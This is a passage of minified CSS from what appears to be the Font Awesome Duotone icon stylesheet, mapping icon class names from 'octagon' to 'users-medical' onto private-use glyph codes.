t:"􏉈"}.fad.fa-octagon:after{content:"􏌆"}.fad.fa-oil-can:after{content:"􏘓"}.fad.fa-oil-temp:after{content:"􏘔"}.fad.fa-om:after{content:"􏙹"}.fad.fa-omega:after{content:"􏙺"}.fad.fa-ornament:after{content:"􏞸"}.fad.fa-otter:after{content:"􏜀"}.fad.fa-outdent:after{content:"􏀻"}.fad.fa-outlet:after{content:"􎀜"}.fad.fa-oven:after{content:"􎀝"}.fad.fa-overline:after{content:"􏡶"}.fad.fa-page-break:after{content:"􏡷"}.fad.fa-pager:after{content:"􏠕"}.fad.fa-paint-brush:after{content:"􏇼"}.fad.fa-paint-brush-alt:after{content:"􏖩"}.fad.fa-paint-roller:after{content:"􏖪"}.fad.fa-palette:after{content:"􏔿"}.fad.fa-pallet:after{content:"􏒂"}.fad.fa-pallet-alt:after{content:"􏒃"}.fad.fa-paper-plane:after{content:"􏇘"}.fad.fa-paperclip:after{content:"􏃆"}.fad.fa-parachute-box:after{content:"􏓍"}.fad.fa-paragraph:after{content:"􏇝"}.fad.fa-paragraph-rtl:after{content:"􏡸"}.fad.fa-parking:after{content:"􏕀"}.fad.fa-parking-circle:after{content:"􏘕"}.fad.fa-parking-circle-slash:after{content:"􏘖"}.fad.fa-parking-slash:after{content:"􏘗"}.fad.fa-passport:after{content:"􏖫"}.fad.fa-pastafarianism:after{content:"􏙻"}.fad.fa-paste:after{content:"􏃪"}.fad.fa-pause:after{content:"􏁌"}.fad.fa-pause-circle:after{content:"􏊋"}.fad.fa-paw:after{content:"􏆰"}.fad.fa-paw-alt:after{content:"􏜁"}.fad.fa-paw-claws:after{content:"􏜂"}.fad.fa-peace:after{content:"􏙼"}.fad.fa-pegasus:after{content:"􏜃"}.fad.fa-pen:after{content:"􏌄"}.fad.fa-pen-alt:after{content:"􏌅"}.fad.fa-pen-fancy:after{content:"􏖬"}.fad.fa-pen-nib:after{content:"􏖭"}.fad.fa-pen-square:after{content:"􏅋"}.fad.fa-pencil:after{content:"􏁀"}.fad.fa-pencil-alt:after{content:"􏌃"}.fad.fa-pencil-paintbrush:after{content:"􏘘"}.fad.fa-pencil-ruler:after{content:"􏖮"}.fad.fa-pennant:after{content:"􏑖"}.fad.fa-people-arrows:after{content:"􎁨"}.fad.fa-people-carry:after{content:"􏓎"}.fad.fa-pepper-hot:after{content:"􏠖"}.fad.fa-percent:after{content:"􏊕"}.fad.fa-percentage:after{content:"􏕁"}.fad.fa-person-booth:after{content:"􏝖"}.fad.fa-person-carry:after{content:"􏓏"}.fad.fa-person-dolly:after{content:"􏓐"}.fad.fa-person-dolly-empty:after{content:"􏓑"}.fad.fa-person-sign:after{content:"􏝗"}.fad.fa-phone:after{content:"􏂕"}.fad.fa-phone-alt:after{content:"􏡹"}.fad.fa-phone-laptop:after{content:"􏡺"}.fad.fa-phone-office:after{content:"􏙽"}.fad.fa-phone-plus:after{content:"􏓒"}.fad.fa-phone-rotary:after{content:"􏣓"}.fad.fa-phone-slash:after{content:"􏏝"}.fad.fa-phone-square:after{content:"􏂘"}.fad.fa-phone-square-alt:after{content:"􏡻"}.fad.fa-phone-volume:after{content:"􏊠"}.fad.fa-photo-video:after{content:"􏡼"}.fad.fa-pi:after{content:"􏙾"}.fad.fa-piano:after{content:"􏣔"}.fad.fa-piano-keyboard:after{content:"􏣕"}.fad.fa-pie:after{content:"􏜅"}.fad.fa-pig:after{content:"􏜆"}.fad.fa-piggy-bank:after{content:"􏓓"}.fad.fa-pills:after{content:"􏒄"}.fad.fa-pizza:after{content:"􏠗"}.fad.fa-pizza-slice:after{content:"􏠘"}.fad.fa-place-of-worship:after{content:"􏙿"}.fad.fa-plane:after{content:"􏁲"}.fad.fa-plane-alt:after{content:"􏏞"}.fad.fa-plane-arrival:after{content:"􏖯"}.fad.fa-plane-departure:after{content:"􏖰"}.fad.fa-plane-slash:after{content:"􎁩"}.fad.fa-planet-moon:after{content:"􎀟"}.fad.fa-planet-ringed:after{content:"􎀠"}.fad.fa-play:after{content:"􏁋"}.fad.fa-play-circle:after{content:"􏅄"}.fad.fa-plug:after{content:"􏇦"}.fad.fa-plus:after{content:"􏁧"}.fad.fa-plus-circle:after{content:"􏁕"}.fad.fa-plus-hexagon:after{content:"􏌀"}.fad.fa-plus-octagon:after{content:"􏌁"}.fad.fa-plus-square:after{content:"􏃾"}.fad.fa-podcast:after{content:"􏋎"}.fad.fa-podium:after{content:"􏚀"}.fad.fa-podium-star:after{content:"􏝘"}.fad.fa-police-box:after{content:"􎀡"}.fad.fa-poll:after{content:"􏚁"}.fad.fa-poll-h:after{content:"􏚂"}.fad.fa-poll-people:after{content:"􏝙"}.fad.fa-poo:after{content:"􏋾"}.fad.fa-poo-storm:after{content:"􏝚"}.fad.fa-poop:after{content:"􏘙"}.fad.fa-popcorn:after{content:"􏠙"}.fad.fa-portal-enter:after{content:"􎀢"}.fad.fa-portal-exit:after{content:"􎀣"}.fad.fa-portrait:after{content:"􏏠"}.fad.fa-pound-sign:after{content:"􏅔"}.fad.fa-power-off:after{content:"􏀑"}.fad.fa-pray:after{content:"􏚃"}.fad.fa-praying-hands:after{content:"􏚄"}.fad.fa-prescription:after{content:"􏖱"}.fad.fa-prescription-bottle:after{content:"􏒅"}.fad.fa-prescription-bottle-alt:after{content:"􏒆"}.fad.fa-presentation:after{content:"􏚅"}.fad.fa-print:after{content:"􏀯"}.fad.fa-print-search:after{content:"􏠚"}.fad.fa-print-slash:after{content:"􏚆"}.fad.fa-procedures:after{content:"􏒇"}.fad.fa-project-diagram:after{content:"􏕂"}.fad.fa-projector:after{content:"􏣖"}.fad.fa-pump-medical:after{content:"􎁪"}.fad.fa-pump-soap:after{content:"􎁫"}.fad.fa-pumpkin:after{content:"􏜇"}.fad.fa-puzzle-piece:after{content:"􏄮"}.fad.fa-qrcode:after{content:"􏀩"}.fad.fa-question:after{content:"􏄨"}.fad.fa-question-circle:after{content:"􏁙"}.fad.fa-question-square:after{content:"􏋽"}.fad.fa-quidditch:after{content:"􏑘"}.fad.fa-quote-left:after{content:"􏄍"}.fad.fa-quote-right:after{content:"􏄎"}.fad.fa-quran:after{content:"􏚇"}.fad.fa-rabbit:after{content:"􏜈"}.fad.fa-rabbit-fast:after{content:"􏜉"}.fad.fa-racquet:after{content:"􏑚"}.fad.fa-radar:after{content:"􎀤"}.fad.fa-radiation:after{content:"􏞹"}.fad.fa-radiation-alt:after{content:"􏞺"}.fad.fa-radio:after{content:"􏣗"}.fad.fa-radio-alt:after{content:"􏣘"}.fad.fa-rainbow:after{content:"􏝛"}.fad.fa-raindrops:after{content:"􏝜"}.fad.fa-ram:after{content:"􏜊"}.fad.fa-ramp-loading:after{content:"􏓔"}.fad.fa-random:after{content:"􏁴"}.fad.fa-raygun:after{content:"􎀥"}.fad.fa-receipt:after{content:"􏕃"}.fad.fa-record-vinyl:after{content:"􏣙"}.fad.fa-rectangle-landscape:after{content:"􏋺"}.fad.fa-rectangle-portrait:after{content:"􏋻"}.fad.fa-rectangle-wide:after{content:"􏋼"}.fad.fa-recycle:after{content:"􏆸"}.fad.fa-redo:after{content:"􏀞"}.fad.fa-redo-alt:after{content:"􏋹"}.fad.fa-refrigerator:after{content:"􎀦"}.fad.fa-registered:after{content:"􏉝"}.fad.fa-remove-format:after{content:"􏡽"}.fad.fa-repeat:after{content:"􏍣"}.fad.fa-repeat-1:after{content:"􏍥"}.fad.fa-repeat-1-alt:after{content:"􏍦"}.fad.fa-repeat-alt:after{content:"􏍤"}.fad.fa-reply:after{content:"􏏥"}.fad.fa-reply-all:after{content:"􏄢"}.fad.fa-republican:after{content:"􏝞"}.fad.fa-restroom:after{content:"􏞽"}.fad.fa-retweet:after{content:"􏁹"}.fad.fa-retweet-alt:after{content:"􏍡"}.fad.fa-ribbon:after{content:"􏓖"}.fad.fa-ring:after{content:"􏜋"}.fad.fa-rings-wedding:after{content:"􏠛"}.fad.fa-road:after{content:"􏀘"}.fad.fa-robot:after{content:"􏕄"}.fad.fa-rocket:after{content:"􏄵"}.fad.fa-rocket-launch:after{content:"􎀧"}.fad.fa-route:after{content:"􏓗"}.fad.fa-route-highway:after{content:"􏘚"}.fad.fa-route-interstate:after{content:"􏘛"}.fad.fa-router:after{content:"􏣚"}.fad.fa-rss:after{content:"􏂞"}.fad.fa-rss-square:after{content:"􏅃"}.fad.fa-ruble-sign:after{content:"􏅘"}.fad.fa-ruler:after{content:"􏕅"}.fad.fa-ruler-combined:after{content:"􏕆"}.fad.fa-ruler-horizontal:after{content:"􏕇"}.fad.fa-ruler-triangle:after{content:"􏘜"}.fad.fa-ruler-vertical:after{content:"􏕈"}.fad.fa-running:after{content:"􏜌"}.fad.fa-rupee-sign:after{content:"􏅖"}.fad.fa-rv:after{content:"􏞾"}.fad.fa-sack:after{content:"􏠜"}.fad.fa-sack-dollar:after{content:"􏠝"}.fad.fa-sad-cry:after{content:"􏖳"}.fad.fa-sad-tear:after{content:"􏖴"}.fad.fa-salad:after{content:"􏠞"}.fad.fa-sandwich:after{content:"􏠟"}.fad.fa-satellite:after{content:"􏞿"}.fad.fa-satellite-dish:after{content:"􏟀"}.fad.fa-sausage:after{content:"􏠠"}.fad.fa-save:after{content:"􏃇"}.fad.fa-sax-hot:after{content:"􏣛"}.fad.fa-saxophone:after{content:"􏣜"}.fad.fa-scalpel:after{content:"􏘝"}.fad.fa-scalpel-path:after{content:"􏘞"}.fad.fa-scanner:after{content:"􏒈"}.fad.fa-scanner-image:after{content:"􏣳"}.fad.fa-scanner-keyboard:after{content:"􏒉"}.fad.fa-scanner-touchscreen:after{content:"􏒊"}.fad.fa-scarecrow:after{content:"􏜍"}.fad.fa-scarf:after{content:"􏟁"}.fad.fa-school:after{content:"􏕉"}.fad.fa-screwdriver:after{content:"􏕊"}.fad.fa-scroll:after{content:"􏜎"}.fad.fa-scroll-old:after{content:"􏜏"}.fad.fa-scrubber:after{content:"􏋸"}.fad.fa-scythe:after{content:"􏜐"}.fad.fa-sd-card:after{content:"􏟂"}.fad.fa-search:after{content:"􏀂"}.fad.fa-search-dollar:after{content:"􏚈"}.fad.fa-search-location:after{content:"􏚉"}.fad.fa-search-minus:after{content:"􏀐"}.fad.fa-search-plus:after{content:"􏀎"}.fad.fa-seedling:after{content:"􏓘"}.fad.fa-send-back:after{content:"􏡾"}.fad.fa-send-backward:after{content:"􏡿"}.fad.fa-sensor:after{content:"􎀨"}.fad.fa-sensor-alert:after{content:"􎀩"}.fad.fa-sensor-fire:after{content:"􎀪"}.fad.fa-sensor-on:after{content:"􎀫"}.fad.fa-sensor-smoke:after{content:"􎀬"}.fad.fa-server:after{content:"􏈳"}.fad.fa-shapes:after{content:"􏘟"}.fad.fa-share:after{content:"􏁤"}.fad.fa-share-all:after{content:"􏍧"}.fad.fa-share-alt:after{content:"􏇠"}.fad.fa-share-alt-square:after{content:"􏇡"}.fad.fa-share-square:after{content:"􏅍"}.fad.fa-sheep:after{content:"􏜑"}.fad.fa-shekel-sign:after{content:"􏈋"}.fad.fa-shield:after{content:"􏄲"}.fad.fa-shield-alt:after{content:"􏏭"}.fad.fa-shield-check:after{content:"􏋷"}.fad.fa-shield-cross:after{content:"􏜒"}.fad.fa-shield-virus:after{content:"􎁬"}.fad.fa-ship:after{content:"􏈚"}.fad.fa-shipping-fast:after{content:"􏒋"}.fad.fa-shipping-timed:after{content:"􏒌"}.fad.fa-shish-kebab:after{content:"􏠡"}.fad.fa-shoe-prints:after{content:"􏕋"}.fad.fa-shopping-bag:after{content:"􏊐"}.fad.fa-shopping-basket:after{content:"􏊑"}.fad.fa-shopping-cart:after{content:"􏁺"}.fad.fa-shovel:after{content:"􏜓"}.fad.fa-shovel-snow:after{content:"􏟃"}.fad.fa-shower:after{content:"􏋌"}.fad.fa-shredder:after{content:"􏚊"}.fad.fa-shuttle-van:after{content:"􏖶"}.fad.fa-shuttlecock:after{content:"􏑛"}.fad.fa-sickle:after{content:"􏠢"}.fad.fa-sigma:after{content:"􏚋"}.fad.fa-sign:after{content:"􏓙"}.fad.fa-sign-in:after{content:"􏂐"}.fad.fa-sign-in-alt:after{content:"􏋶"}.fad.fa-sign-language:after{content:"􏊧"}.fad.fa-sign-out:after{content:"􏂋"}.fad.fa-sign-out-alt:after{content:"􏋵"}.fad.fa-signal:after{content:"􏀒"}.fad.fa-signal-1:after{content:"􏚌"}.fad.fa-signal-2:after{content:"􏚍"}.fad.fa-signal-3:after{content:"􏚎"}.fad.fa-signal-4:after{content:"􏚏"}.fad.fa-signal-alt:after{content:"􏚐"}.fad.fa-signal-alt-1:after{content:"􏚑"}.fad.fa-signal-alt-2:after{content:"􏚒"}.fad.fa-signal-alt-3:after{content:"􏚓"}.fad.fa-signal-alt-slash:after{content:"􏚔"}.fad.fa-signal-slash:after{content:"􏚕"}.fad.fa-signal-stream:after{content:"􏣝"}.fad.fa-signature:after{content:"􏖷"}.fad.fa-sim-card:after{content:"􏟄"}.fad.fa-sink:after{content:"􎁭"}.fad.fa-siren:after{content:"􎀭"}.fad.fa-siren-on:after{content:"􎀮"}.fad.fa-sitemap:after{content:"􏃨"}.fad.fa-skating:after{content:"􏟅"}.fad.fa-skeleton:after{content:"􏘠"}.fad.fa-ski-jump:after{content:"􏟇"}.fad.fa-ski-lift:after{content:"􏟈"}.fad.fa-skiing:after{content:"􏟉"}.fad.fa-skiing-nordic:after{content:"􏟊"}.fad.fa-skull:after{content:"􏕌"}.fad.fa-skull-cow:after{content:"􏣞"}.fad.fa-skull-crossbones:after{content:"􏜔"}.fad.fa-slash:after{content:"􏜕"}.fad.fa-sledding:after{content:"􏟋"}.fad.fa-sleigh:after{content:"􏟌"}.fad.fa-sliders-h:after{content:"􏇞"}.fad.fa-sliders-h-square:after{content:"􏏰"}.fad.fa-sliders-v:after{content:"􏏱"}.fad.fa-sliders-v-square:after{content:"􏏲"}.fad.fa-smile:after{content:"􏄘"}.fad.fa-smile-beam:after{content:"􏖸"}.fad.fa-smile-plus:after{content:"􏖹"}.fad.fa-smile-wink:after{content:"􏓚"}.fad.fa-smog:after{content:"􏝟"}.fad.fa-smoke:after{content:"􏝠"}.fad.fa-smoking:after{content:"􏒍"}.fad.fa-smoking-ban:after{content:"􏕍"}.fad.fa-sms:after{content:"􏟍"}.fad.fa-snake:after{content:"􏜖"}.fad.fa-snooze:after{content:"􏢀"}.fad.fa-snow-blowing:after{content:"􏝡"}.fad.fa-snowboarding:after{content:"􏟎"}.fad.fa-snowflake:after{content:"􏋜"}.fad.fa-snowflakes:after{content:"􏟏"}.fad.fa-snowman:after{content:"􏟐"}.fad.fa-snowmobile:after{content:"􏟑"}.fad.fa-snowplow:after{content:"􏟒"}.fad.fa-soap:after{content:"􎁮"}.fad.fa-socks:after{content:"􏚖"}.fad.fa-solar-panel:after{content:"􏖺"}.fad.fa-solar-system:after{content:"􎀯"}.fad.fa-sort:after{content:"􏃜"}.fad.fa-sort-alpha-down:after{content:"􏅝"}.fad.fa-sort-alpha-down-alt:after{content:"􏢁"}.fad.fa-sort-alpha-up:after{content:"􏅞"}.fad.fa-sort-alpha-up-alt:after{content:"􏢂"}.fad.fa-sort-alt:after{content:"􏢃"}.fad.fa-sort-amount-down:after{content:"􏅠"}.fad.fa-sort-amount-down-alt:after{content:"􏢄"}.fad.fa-sort-amount-up:after{content:"􏅡"}.fad.fa-sort-amount-up-alt:after{content:"􏢅"}.fad.fa-sort-circle:after{content:"􎀰"}.fad.fa-sort-circle-down:after{content:"􎀱"}.fad.fa-sort-circle-up:after{content:"􎀲"}.fad.fa-sort-down:after{content:"􏃝"}.fad.fa-sort-numeric-down:after{content:"􏅢"}.fad.fa-sort-numeric-down-alt:after{content:"􏢆"}.fad.fa-sort-numeric-up:after{content:"􏅣"}.fad.fa-sort-numeric-up-alt:after{content:"􏢇"}.fad.fa-sort-shapes-down:after{content:"􏢈"}.fad.fa-sort-shapes-down-alt:after{content:"􏢉"}.fad.fa-sort-shapes-up:after{content:"􏢊"}.fad.fa-sort-shapes-up-alt:after{content:"􏢋"}.fad.fa-sort-size-down:after{content:"􏢌"}.fad.fa-sort-size-down-alt:after{content:"􏢍"}.fad.fa-sort-size-up:after{content:"􏢎"}.fad.fa-sort-size-up-alt:after{content:"􏢏"}.fad.fa-sort-up:after{content:"􏃞"}.fad.fa-soup:after{content:"􏠣"}.fad.fa-spa:after{content:"􏖻"}.fad.fa-space-shuttle:after{content:"􏆗"}.fad.fa-space-station-moon:after{content:"􎀳"}.fad.fa-space-station-moon-alt:after{content:"􎀴"}.fad.fa-spade:after{content:"􏋴"}.fad.fa-sparkles:after{content:"􏢐"}.fad.fa-speaker:after{content:"􏣟"}.fad.fa-speakers:after{content:"􏣠"}.fad.fa-spell-check:after{content:"􏢑"}.fad.fa-spider:after{content:"􏜗"}.fad.fa-spider-black-widow:after{content:"􏜘"}.fad.fa-spider-web:after{content:"􏜙"}.fad.fa-spinner:after{content:"􏄐"}.fad.fa-spinner-third:after{content:"􏏴"}.fad.fa-splotch:after{content:"􏖼"}.fad.fa-spray-can:after{content:"􏖽"}.fad.fa-sprinkler:after{content:"􎀵"}.fad.fa-square:after{content:"􏃈"}.fad.fa-square-full:after{content:"􏑜"}.fad.fa-square-root:after{content:"􏚗"}.fad.fa-square-root-alt:after{content:"􏚘"}.fad.fa-squirrel:after{content:"􏜚"}.fad.fa-staff:after{content:"􏜛"}.fad.fa-stamp:after{content:"􏖿"}.fad.fa-star:after{content:"􏀅"}.fad.fa-star-and-crescent:after{content:"􏚙"}.fad.fa-star-christmas:after{content:"􏟔"}.fad.fa-star-exclamation:after{content:"􏋳"}.fad.fa-star-half:after{content:"􏂉"}.fad.fa-star-half-alt:after{content:"􏗀"}.fad.fa-star-of-david:after{content:"􏚚"}.fad.fa-star-of-life:after{content:"􏘡"}.fad.fa-star-shooting:after{content:"􎀶"}.fad.fa-starfighter:after{content:"􎀷"}.fad.fa-starfighter-alt:after{content:"􎀸"}.fad.fa-stars:after{content:"􏝢"}.fad.fa-starship:after{content:"􎀹"}.fad.fa-starship-freighter:after{content:"􎀺"}.fad.fa-steak:after{content:"􏠤"}.fad.fa-steering-wheel:after{content:"􏘢"}.fad.fa-step-backward:after{content:"􏁈"}.fad.fa-step-forward:after{content:"􏁑"}.fad.fa-stethoscope:after{content:"􏃱"}.fad.fa-sticky-note:after{content:"􏉉"}.fad.fa-stocking:after{content:"􏟕"}.fad.fa-stomach:after{content:"􏘣"}.fad.fa-stop:after{content:"􏁍"}.fad.fa-stop-circle:after{content:"􏊍"}.fad.fa-stopwatch:after{content:"􏋲"}.fad.fa-stopwatch-20:after{content:"􎁯"}.fad.fa-store:after{content:"􏕎"}.fad.fa-store-alt:after{content:"􏕏"}.fad.fa-store-alt-slash:after{content:"􎁰"}.fad.fa-store-slash:after{content:"􎁱"}.fad.fa-stream:after{content:"􏕐"}.fad.fa-street-view:after{content:"􏈝"}.fad.fa-stretcher:after{content:"􏠥"}.fad.fa-strikethrough:after{content:"􏃌"}.fad.fa-stroopwafel:after{content:"􏕑"}.fad.fa-subscript:after{content:"􏄬"}.fad.fa-subway:after{content:"􏈹"}.fad.fa-suitcase:after{content:"􏃲"}.fad.fa-suitcase-rolling:after{content:"􏗁"}.fad.fa-sun:after{content:"􏆅"}.fad.fa-sun-cloud:after{content:"􏝣"}.fad.fa-sun-dust:after{content:"􏝤"}.fad.fa-sun-haze:after{content:"􏝥"}.fad.fa-sunglasses:after{content:"􏢒"}.fad.fa-sunrise:after{content:"􏝦"}.fad.fa-sunset:after{content:"􏝧"}.fad.fa-superscript:after{content:"􏄫"}.fad.fa-surprise:after{content:"􏗂"}.fad.fa-swatchbook:after{content:"􏗃"}.fad.fa-swimmer:after{content:"􏗄"}.fad.fa-swimming-pool:after{content:"􏗅"}.fad.fa-sword:after{content:"􏜜"}.fad.fa-sword-laser:after{content:"􎀻"}.fad.fa-sword-laser-alt:after{content:"􎀼"}.fad.fa-swords:after{content:"􏜝"}.fad.fa-swords-laser:after{content:"􎀽"}.fad.fa-synagogue:after{content:"􏚛"}.fad.fa-sync:after{content:"􏀡"}.fad.fa-sync-alt:after{content:"􏋱"}.fad.fa-syringe:after{content:"􏒎"}.fad.fa-table:after{content:"􏃎"}.fad.fa-table-tennis:after{content:"􏑝"}.fad.fa-tablet:after{content:"􏄊"}.fad.fa-tablet-alt:after{content:"􏏺"}.fad.fa-tablet-android:after{content:"􏏻"}.fad.fa-tablet-android-alt:after{content:"􏏼"}.fad.fa-tablet-rugged:after{content:"􏒏"}.fad.fa-tablets:after{content:"􏒐"}.fad.fa-tachometer:after{content:"􏃤"}.fad.fa-tachometer-alt:after{content:"􏏽"}.fad.fa-tachometer-alt-average:after{content:"􏘤"}.fad.fa-tachometer-alt-fast:after{content:"􏘥"}.fad.fa-tachometer-alt-fastest:after{content:"􏘦"}.fad.fa-tachometer-alt-slow:after{content:"􏘧"}.fad.fa-tachometer-alt-slowest:after{content:"􏘨"}.fad.fa-tachometer-average:after{content:"􏘩"}.fad.fa-tachometer-fast:after{content:"􏘪"}.fad.fa-tachometer-fastest:after{content:"􏘫"}.fad.fa-tachometer-slow:after{content:"􏘬"}.fad.fa-tachometer-slowest:after{content:"􏘭"}.fad.fa-taco:after{content:"􏠦"}.fad.fa-tag:after{content:"􏀫"}.fad.fa-tags:after{content:"􏀬"}.fad.fa-tally:after{content:"􏚜"}.fad.fa-tanakh:after{content:"􏠧"}.fad.fa-tape:after{content:"􏓛"}.fad.fa-tasks:after{content:"􏂮"}.fad.fa-tasks-alt:after{content:"􏠨"}.fad.fa-taxi:after{content:"􏆺"}.fad.fa-teeth:after{content:"􏘮"}.fad.fa-teeth-open:after{content:"􏘯"}.fad.fa-telescope:after{content:"􎀾"}.fad.fa-temperature-down:after{content:"􎀿"}.fad.fa-temperature-frigid:after{content:"􏝨"}.fad.fa-temperature-high:after{content:"􏝩"}.fad.fa-temperature-hot:after{content:"􏝪"}.fad.fa-temperature-low:after{content:"􏝫"}.fad.fa-temperature-up:after{content:"􎁀"}.fad.fa-tenge:after{content:"􏟗"}.fad.fa-tennis-ball:after{content:"􏑞"}.fad.fa-terminal:after{content:"􏄠"}.fad.fa-text:after{content:"􏢓"}.fad.fa-text-height:after{content:"􏀴"}.fad.fa-text-size:after{content:"􏢔"}.fad.fa-text-width:after{content:"􏀵"}.fad.fa-th:after{content:"􏀊"}.fad.fa-th-large:after{content:"􏀉"}.fad.fa-th-list:after{content:"􏀋"}.fad.fa-theater-masks:after{content:"􏘰"}.fad.fa-thermometer:after{content:"􏒑"}.fad.fa-thermometer-empty:after{content:"􏋋"}.fad.fa-thermometer-full:after{content:"􏋇"}.fad.fa-thermometer-half:after{content:"􏋉"}.fad.fa-thermometer-quarter:after{content:"􏋊"}.fad.fa-thermometer-three-quarters:after{content:"􏋈"}.fad.fa-theta:after{content:"􏚞"}.fad.fa-thumbs-down:after{content:"􏅥"}.fad.fa-thumbs-up:after{content:"􏅤"}.fad.fa-thumbtack:after{content:"􏂍"}.fad.fa-thunderstorm:after{content:"􏝬"}.fad.fa-thunderstorm-moon:after{content:"􏝭"}.fad.fa-thunderstorm-sun:after{content:"􏝮"}.fad.fa-ticket:after{content:"􏅅"}.fad.fa-ticket-alt:after{content:"􏏿"}.fad.fa-tilde:after{content:"􏚟"}.fad.fa-times:after{content:"􏀍"}.fad.fa-times-circle:after{content:"􏁗"}.fad.fa-times-hexagon:after{content:"􏋮"}.fad.fa-times-octagon:after{content:"􏋰"}.fad.fa-times-square:after{content:"􏋓"}.fad.fa-tint:after{content:"􏁃"}.fad.fa-tint-slash:after{content:"􏗇"}.fad.fa-tire:after{content:"􏘱"}.fad.fa-tire-flat:after{content:"􏘲"}.fad.fa-tire-pressure-warning:after{content:"􏘳"}.fad.fa-tire-rugged:after{content:"􏘴"}.fad.fa-tired:after{content:"􏗈"}.fad.fa-toggle-off:after{content:"􏈄"}.fad.fa-toggle-on:after{content:"􏈅"}.fad.fa-toilet:after{content:"􏟘"}.fad.fa-toilet-paper:after{content:"􏜞"}.fad.fa-toilet-paper-alt:after{content:"􏜟"}.fad.fa-toilet-paper-slash:after{content:"􎁲"}.fad.fa-tombstone:after{content:"􏜠"}.fad.fa-tombstone-alt:after{content:"􏜡"}.fad.fa-toolbox:after{content:"􏕒"}.fad.fa-tools:after{content:"􏟙"}.fad.fa-tooth:after{content:"􏗉"}.fad.fa-toothbrush:after{content:"􏘵"}.fad.fa-torah:after{content:"􏚠"}.fad.fa-torii-gate:after{content:"􏚡"}.fad.fa-tornado:after{content:"􏝯"}.fad.fa-tractor:after{content:"􏜢"}.fad.fa-trademark:after{content:"􏉜"}.fad.fa-traffic-cone:after{content:"􏘶"}.fad.fa-traffic-light:after{content:"􏘷"}.fad.fa-traffic-light-go:after{content:"􏘸"}.fad.fa-traffic-light-slow:after{content:"􏘹"}.fad.fa-traffic-light-stop:after{content:"􏘺"}.fad.fa-trailer:after{content:"􎁁"}.fad.fa-train:after{content:"􏈸"}.fad.fa-tram:after{content:"􏟚"}.fad.fa-transgender:after{content:"􏈤"}.fad.fa-transgender-alt:after{content:"􏈥"}.fad.fa-transporter:after{content:"􎁂"}.fad.fa-transporter-1:after{content:"􎁃"}.fad.fa-transporter-2:after{content:"􎁄"}.fad.fa-transporter-3:after{content:"􎁅"}.fad.fa-transporter-empty:after{content:"􎁆"}.fad.fa-trash:after{content:"􏇸"}.fad.fa-trash-alt:after{content:"􏋭"}.fad.fa-trash-restore:after{content:"􏠩"}.fad.fa-trash-restore-alt:after{content:"􏠪"}.fad.fa-trash-undo:after{content:"􏢕"}.fad.fa-trash-undo-alt:after{content:"􏢖"}.fad.fa-treasure-chest:after{content:"􏜣"}.fad.fa-tree:after{content:"􏆻"}.fad.fa-tree-alt:after{content:"􏐀"}.fad.fa-tree-christmas:after{content:"􏟛"}.fad.fa-tree-decorated:after{content:"􏟜"}.fad.fa-tree-large:after{content:"􏟝"}.fad.fa-tree-palm:after{content:"􏠫"}.fad.fa-trees:after{content:"􏜤"}.fad.fa-triangle:after{content:"􏋬"}.fad.fa-triangle-music:after{content:"􏣢"}.fad.fa-trophy:after{content:"􏂑"}.fad.fa-trophy-alt:after{content:"􏋫"}.fad.fa-truck:after{content:"􏃑"}.fad.fa-truck-container:after{content:"􏓜"}.fad.fa-truck-couch:after{content:"􏓝"}.fad.fa-truck-loading:after{content:"􏓞"}.fad.fa-truck-monster:after{content:"􏘻"}.fad.fa-truck-moving:after{content:"􏓟"}.fad.fa-truck-pickup:after{content:"􏘼"}.fad.fa-truck-plow:after{content:"􏟞"}.fad.fa-truck-ramp:after{content:"􏓠"}.fad.fa-trumpet:after{content:"􏣣"}.fad.fa-tshirt:after{content:"􏕓"}.fad.fa-tty:after{content:"􏇤"}.fad.fa-turkey:after{content:"􏜥"}.fad.fa-turntable:after{content:"􏣤"}.fad.fa-turtle:after{content:"􏜦"}.fad.fa-tv:after{content:"􏉬"}.fad.fa-tv-alt:after{content:"􏣥"}.fad.fa-tv-music:after{content:"􏣦"}.fad.fa-tv-retro:after{content:"􏐁"}.fad.fa-typewriter:after{content:"􏣧"}.fad.fa-ufo:after{content:"􎁇"}.fad.fa-ufo-beam:after{content:"􎁈"}.fad.fa-umbrella:after{content:"􏃩"}.fad.fa-umbrella-beach:after{content:"􏗊"}.fad.fa-underline:after{content:"􏃍"}.fad.fa-undo:after{content:"􏃢"}.fad.fa-undo-alt:after{content:"􏋪"}.fad.fa-unicorn:after{content:"􏜧"}.fad.fa-union:after{content:"􏚢"}.fad.fa-universal-access:after{content:"􏊚"}.fad.fa-university:after{content:"􏆜"}.fad.fa-unlink:after{content:"􏄧"}.fad.fa-unlock:after{content:"􏂜"}.fad.fa-unlock-alt:after{content:"􏄾"}.fad.fa-upload:after{content:"􏂓"}.fad.fa-usb-drive:after{content:"􏣩"}.fad.fa-usd-circle:after{content:"􏋨"}.fad.fa-usd-square:after{content:"􏋩"}.fad.fa-user:after{content:"􏀇"}.fad.fa-user-alien:after{content:"􎁊"}.fad.fa-user-alt:after{content:"􏐆"}.fad.fa-user-alt-slash:after{content:"􏓺"}.fad.fa-user-astronaut:after{content:"􏓻"}.fad.fa-user-chart:after{content:"􏚣"}.fad.fa-user-check:after{content:"􏓼"}.fad.fa-user-circle:after{content:"􏊽"}.fad.fa-user-clock:after{content:"􏓽"}.fad.fa-user-cog:after{content:"􏓾"}.fad.fa-user-cowboy:after{content:"􏣪"}.fad.fa-user-crown:after{content:"􏚤"}.fad.fa-user-edit:after{content:"􏓿"}.fad.fa-user-friends:after{content:"􏔀"}.fad.fa-user-graduate:after{content:"􏔁"}.fad.fa-user-hard-hat:after{content:"􏠬"}.fad.fa-user-headset:after{content:"􏠭"}.fad.fa-user-injured:after{content:"􏜨"}.fad.fa-user-lock:after{content:"􏔂"}.fad.fa-user-md:after{content:"􏃰"}.fad.fa-user-md-chat:after{content:"􏠮"}.fad.fa-user-minus:after{content:"􏔃"}.fad.fa-user-music:after{content:"􏣫"}.fad.fa-user-ninja:after{content:"􏔄"}.fad.fa-user-nurse:after{content:"􏠯"}.fad.fa-user-plus:after{content:"􏈴"}.fad.fa-user-robot:after{content:"􎁋"}.fad.fa-user-secret:after{content:"􏈛"}.fad.fa-user-shield:after{content:"􏔅"}.fad.fa-user-slash:after{content:"􏔆"}.fad.fa-user-tag:after{content:"􏔇"}.fad.fa-user-tie:after{content:"􏔈"}.fad.fa-user-times:after{content:"􏈵"}.fad.fa-user-unlock:after{content:"􎁘"}.fad.fa-user-visor:after{content:"􎁌"}.fad.fa-users:after{content:"􏃀"}.fad.fa-users-class:after{content:"􏘽"}.fad.fa-users-cog:after{content:"􏔉"}.fad.fa-users-crown:after{content:"􏚥"}.fad.fa-users-medical:a